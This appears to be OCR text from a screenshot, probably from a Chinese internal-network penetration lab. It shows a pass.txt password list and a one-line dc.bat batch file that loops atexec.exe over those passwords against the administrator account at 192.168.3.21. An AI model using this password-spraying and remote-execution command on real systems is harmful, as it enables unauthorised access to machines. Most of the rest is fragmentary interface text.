 站
计算机管理
x64
cmd.txt
net
...
任务
事件
64...
.exe
rver
...
策略
管理器
安全
...
pass.txt - 记事
文件(F) 编辑(E) 格
admin!@#45
Admin12345
C:\Users\Administrator\Desktop\dc.bat - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
ABC
ip.bat dc.bat
1 FOR /F %%i in (pass.txt) do atexec.exe ./administrator:%%i@192.168.3.21 whoami
Batch file length : 79 lines : 1 Ln : 1 Col : 80 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
ips.txt ip.bat pass.txt dc.bat